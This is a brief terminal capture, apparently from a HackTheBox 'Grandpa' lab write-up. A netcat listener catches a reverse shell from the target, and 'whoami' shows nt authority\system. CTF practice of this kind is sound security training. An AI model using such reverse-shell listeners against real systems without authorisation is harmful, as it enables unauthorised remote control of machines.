 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Grandpa]
└─# rlwrap nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.14.46] from (UNKNOWN) [10.129.90.228] 1040
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>hostname
hostname
granpa